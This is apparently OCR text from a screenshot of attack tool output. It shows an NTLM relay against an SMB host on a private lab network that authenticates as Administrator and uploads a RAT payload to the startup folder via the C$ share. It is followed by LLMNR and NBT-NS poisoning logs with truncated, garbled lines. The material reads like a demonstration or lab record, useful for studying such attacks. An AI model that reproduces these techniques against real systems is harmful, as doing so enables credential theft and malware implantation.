 [*] HTTPD: Received connection from 192.168.21.101, attacking target smb://192.168.21.101
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is eithe
r due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is eithe
r due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.101 as WIN-94CSI5V2CN6\Administrator SUCCEED
[-] Exception in HTTP request handler: [Errno 32] Broken pipe
[-] [Errno 32] Broken pipe
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWO
RK_NAME({Network Name Not Found} The specified share name cannot be found on the remote server.)
[GPOTATO] Uploaded payload to user startup folder via C$ share
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.101 as WIN-94CSI5V2CN6\Administrator SUCCEED
[-] Exception in HTTP request handler: [Errno 32] Broken pipe
[-] [Errno 32] Broken pipe
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWO
RK_NAME({Network Name Not Found} The specified share name cannot be found on the remote server.)
[GPOTATO] Uploaded payload to user startup folder via C$ share
Desktop
Trash
NETWORK
Browse Network
Invoke-
DNSUpdate.ps1
4 items: 74.0 KiB (75
[FINGER] Client Versi
[*] [NBT-NS] Poisoned
[FINGER] OS Version
[FINGER] Client Versi
[*] [NBT-NS] Poisoned
[FINGER] OS Version
[FINGER] Client Versi
[*] [LLMNR] Poisoned
[FINGER] OS Version
[FINGER] Client Versi
[*] [LLMNR] Poisoned
[FINGER] OS Version
[FINGER] Client Versi
[*] [LLMNR] Poisoned
[FINGER] OS Version
[FINGER] Client Versi
[*] [NBT-NS] Poisoned
[FINGER] OS Version
[FINGER] Client Versi
[*] [NBT-NS] Poisoned
[FINGER] OS Version
[FINGER] Client Versi
[*] [NBT-NS] Poisoned
[FINGER] OS Version
[FINGER] Client Versi